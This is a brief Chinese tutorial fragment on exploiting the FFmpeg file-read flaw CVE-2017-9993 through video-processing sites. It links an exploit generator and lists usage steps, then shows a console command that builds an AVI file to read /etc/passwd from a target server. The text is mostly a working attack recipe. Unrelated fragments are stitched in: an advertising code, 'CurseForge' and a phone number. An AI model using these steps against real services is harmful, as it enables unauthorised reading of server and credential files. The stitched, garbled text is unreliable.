 SSRF漏洞案例(四)
CVE-2017-9993 FFMpeg漏洞利用
漏洞利用：脚本地址：https://github.com/neex/ffmpeg-avi-m3u-xbin
用法：
Usage
一手课程xygjs8
1. ./gen_xbin_avi.py file://<filename> file_read.avi
2. Upload file_read.avi to some website that processes videofiles
3. (on server side, done by the videoservice) ffmpeg -i file_read.avi output.mp4
4. Click "Play" in the videoservice.
5. If you are lucky, you'll the content of <filename> from the server.
生成一个读取/etc/passwd内容的avi文件
C:\Users\moxiuxin\Desktop\ffmpeg-avi-m3u-xbin-master>python gen_xbin_avi.py file
:///etc/passwd junsec.avi
C:\Users\moxiuxin\Desktop\ffmpeg-avi-m3u-xbin-master>_
CurseForge
+8617762504093